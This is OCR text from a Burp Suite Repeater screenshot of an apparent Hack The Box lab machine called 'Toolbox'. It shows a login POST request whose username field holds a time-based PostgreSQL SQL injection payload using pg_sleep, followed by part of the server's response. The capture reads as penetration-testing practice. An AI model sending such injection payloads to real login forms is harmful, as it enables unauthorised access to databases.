 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=16354089d7e0c28c9b3b5d53751c9ad0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=admin; select pg_sleep(10);-- -&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 12:56:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html lang="en" >
14 <head>
15 <meta charset="UTF-8">
16 <title>
Administrator Login
</title>
17 <link rel="stylesheet" href="./style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="wrapper fadeInDown">
23 <div id="formContent">
24 <!-- Tabs Titles -->
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 10
Done
1,243 bytes | 463 millis